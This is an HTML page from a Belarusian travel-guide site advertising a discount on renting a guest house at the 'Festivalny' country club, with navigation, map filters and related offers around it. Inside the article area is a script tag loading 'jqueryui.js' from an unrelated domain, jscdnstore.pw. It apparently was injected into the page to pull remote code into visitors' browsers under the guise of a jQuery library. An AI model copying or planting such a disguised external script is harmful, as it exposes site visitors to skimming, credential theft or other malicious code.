                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/events/stock/skidka-na-arendu-gostevogo-doma-v-zagorodnom-klube-festivalnyy-/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" active">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" active">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/events/" title="События">События</a></li><li><a href="/events/stock/" title="Скидки и акции на отдых в Беларуси">Скидки и акции на отдых в Беларуси</a></li><li class="active">Скидка на аренду Гостевого дома в загородном клубе «Фестивальный» </li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>Скидка на аренду Гостевого дома в загородном клубе «Фестивальный» </span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>		<div class="detail stockevents">
		
	
	<div class="row"><div class="detailimage image-wide"><a href="/upload/dev2fun.imagecompress/webp/iblock/d77/d77c4b2acb0e6cbadde4aa4a6171be81.webp" class="fancybox" title="Скидка на аренду Гостевого дома в загородном клубе «Фестивальный» " alt="Скидка на аренду Гостевого дома в загородном клубе «Фестивальный» "><img src="/upload/dev2fun.imagecompress/webp/iblock/d77/d77c4b2acb0e6cbadde4aa4a6171be81.webp" class="img-responsive"/></a></div></div>

	<div class="period">
					22 / 09 / 22			</div>

	<div class="content">
				
											<p>
 <b>Супер предложение от загородного клуба «</b><a href="https://bestbelarus.by/services/all/zagorodnyy-klub-festivalnyy/" target="_blank"><b>Фестивальный</b></a><b>»!</b><br>
	<b>24 сентября на аренду Гостевого дома будет действовать цена буднего дня: 700 руб. вместо 800 руб.</b><br>
 <br>
	 Уединённо расположенный двухэтажный коттедж на&nbsp;9&nbsp;спальных мест (+&nbsp;2 дополнительных по запросу). Камин, современная оборудованная кухня, комфортные кровати, душевые кабины, баня на дровах, мангальная зона.
</p>
<p>
 <b>Бронирование:</b>&nbsp;+375 (29) 672-72-13
</p>						</div>

<script type="text/javascript">
	$(document).ready(function() {
		$('.page-h1').addClass("detail");
	});
</script><script type="text/javascript">
    $(document).ready(function(){
        $('.slider_block_in_text').html($('.galery_in_text_block').html());
        $('.galery_in_text_block').remove();
        $('.slides_block_in_text').flexslider({
            animation: "slide",
            directionNav: true,
            controlNav :false,
            animationLoop: true
        });
        $('.galery_in_text').show();
    });
</script>		
						
						
					</div>
	<div style="clear:both"></div>
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
			<script src="//yastatic.net/share2/share.js"></script>
                            <div class="row">
                    <div class="col-md-12">
                        <div class="col-md-8"><div class="social-share">Поделиться страницей: <div class="ya-share2" data-services="vkontakte,telegram,facebook,viber,odnoklassniki,whatsapp,twitter"></div></div></div>
                    </div>
                </div>
            <br>
<div class="news">

	<h2 class="h3_custom underline"><span>Ещё акции</span></h2>
	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84346">
											<div class="image">
							<a href="/events/stock/-isloch-park-vtoraya-noch-50-/">								<img src="/upload/resize_cache/iblock/0cc/358_229_2/c7rj9nodmzgnkjf0k4xv5k9z4k3ek3tb.png" alt=" «Ислочь-парк»: вторая ночь —  скидка 50%" title=" «Ислочь-парк»: вторая ночь —  скидка 50%" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/-isloch-park-vtoraya-noch-50-/">									 «Ислочь-парк»: вторая ночь —  скидка 50%								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84310">
											<div class="image">
							<a href="/events/stock/kronon-park-otele-zimnie-spetspredlozheniya-/">								<img src="/upload/resize_cache/iblock/9dd/358_229_2/fckjl75eqmaqt3kvaqp9wdd0sqli1ovx.png" alt="Кронон Парк Отель: зимние спецпредложения " title="Кронон Парк Отель: зимние спецпредложения " class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/kronon-park-otele-zimnie-spetspredlozheniya-/">									Кронон Парк Отель: зимние спецпредложения 								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_3218110189_84313">
											<div class="image">
							<a href="/events/stock/pansionat-lode-aktsiya-2-1-3/">								<img src="/upload/resize_cache/iblock/1e3/358_229_2/79g00jn6btb4xqp092qiynuaqjqc8z6o.png" alt="Пансионат «ЛОДЭ»: акция «2+1=3»" title="Пансионат «ЛОДЭ»: акция «2+1=3»" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/stock/pansionat-lode-aktsiya-2-1-3/">									Пансионат «ЛОДЭ»: акция «2+1=3»								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div><div class="news">
	<h2 class="h3_custom underline"><span>Рекомендуемые новости</span></h2>	<div class="items row">								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84400">
											<div class="image">
							<a href="/events/news/vystavka-farba-lab-ogon-boskh-v-minske-pochemu-stoit-skhodit/">								<img src="/upload/resize_cache/iblock/686/358_229_2/f7tc28182hquskzi6l90e36puh74xz7o.png" alt="Выставка «FARBA Lab. Огонь. Босх» в Минске: почему стоит сходить" title="Выставка «FARBA Lab. Огонь. Босх» в Минске: почему стоит сходить" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/vystavka-farba-lab-ogon-boskh-v-minske-pochemu-stoit-skhodit/">									Выставка «FARBA Lab. Огонь. Босх» в Минске: почему стоит сходить								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84386">
											<div class="image">
							<a href="/events/news/zolotaya-premiya-v-belarusi-startuet-pervaya-premiya-luchshikh-tovarov-i-uslug-dlya-detey-i-podrostk/">								<img src="/upload/resize_cache/iblock/a40/358_229_2/baqyv81w2mbi7uex2lg9a9c1yf361ynl.jpg" alt="«Золотая премия»: в Беларуси стартует первая премия лучших товаров и услуг для детей и подростков" title="«Золотая премия»: в Беларуси стартует первая премия лучших товаров и услуг для детей и подростков" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/zolotaya-premiya-v-belarusi-startuet-pervaya-premiya-luchshikh-tovarov-i-uslug-dlya-detey-i-podrostk/">									«Золотая премия»: в Беларуси стартует первая премия лучших товаров и услуг для детей и подростков								</a>							</div>
												
																	</div>
				</div>
			</div>
								<div class="col-md-4 col-sm-4">
				<div class="item" id="bx_651765591_84347">
											<div class="image">
							<a href="/events/news/syameynyya-tradytsyi-belarusa-tematychnyya-vykhodnyya-sule-24-25-studzenya/">								<img src="/upload/resize_cache/iblock/9a0/358_229_2/oth30z0e4dztd4wcalmxw6hoqu2w7uuj.png" alt="Сямейныя традыцыі беларусаў: тэматычныя выходныя ў Суле 24–25 студзеня" title="Сямейныя традыцыі беларусаў: тэматычныя выходныя ў Суле 24–25 студзеня" class="img-responsive" />
							</a>						</div>
										
					<div class="info">
																		
																			<div class="title">
								<a href="/events/news/syameynyya-tradytsyi-belarusa-tematychnyya-vykhodnyya-sule-24-25-studzenya/">									Сямейныя традыцыі беларусаў: тэматычныя выходныя ў Суле 24–25 студзеня								</a>							</div>
												
																	</div>
				</div>
			</div>
			</div>
	</div>
				
																												</div>																
						                            </div>							</div>						</div>																</div>							</div>		</div>		<footer id="footer">
						<div class="container">
				<div class="row">
					<div class="maxwidth-theme">
						<div class="copy"><span class="hidden-xs">
							ООО «РенессансАйТиДискаунт»&nbsp;© Все права защищены						</span></div>
						<div class="col-md-4 col-sm-4 hidden-xs">
							<div class="footer-address">
								<p>
	 АДРЕС:
</p>
<p>
	 ООО «РенессансАйТиДискаунт»<br>
</p>
<p>
	 Республика Беларусь
</p>
<p>
	 220035, г. Минск,
</p>
<p>
	 ул. Тимирязева, 65А, оф. 529
</p>							</div>
							<div class="footer-social">
								<span>МЫ В СОЦИАЛЬНЫХ СЕТЯХ:</span>
<a class="instagram" href="//www.instagram.com/bestbelarus/" title="Наш профиль в Instagram" target="_blank"></a>
<a class="vk" href="//vk.com/bestbelarus" title="Наш профиль в ВКонтакте" target="_blank"></a>
<a class="facebook" href="//www.facebook.com/bestinbelarus/" title="Наш профиль в Facebook" target="_blank"></a>							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-center">
								<a class="footer-logo" href="/"><img loading="lazy" width="216" height="154" src="/upload/dev2fun.imagecompress/webp/local/templates/dev-template-custom/images/logo_footer.webp" alt="Лого"></a>								<div class="footer-center-text">
									<p>
	<br>
</p>
<table>
<tbody>
<tr>
	<td>
		<p>
 <br>
		</p>
	</td>
	<td>
		<p class="hidden-lg hidden-sm hidden-md send-letter">
			 <a data-event="jqm" data-param-id="24" data-name="callback" >Написать</a>
		</p>
	</td>
</tr>
</tbody>
</table>								</div>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="footer-contacts">
								<p>
	 КОНТАКТЫ РЕДАКЦИИ:
</p>
<p>
 <a href="tel:+375172725742">+375 (17) 272-57-42</a>
</p>
<p>
 <a href="tel:+375173575801">+375 (17) 357-58-01</a>
</p>
<p>
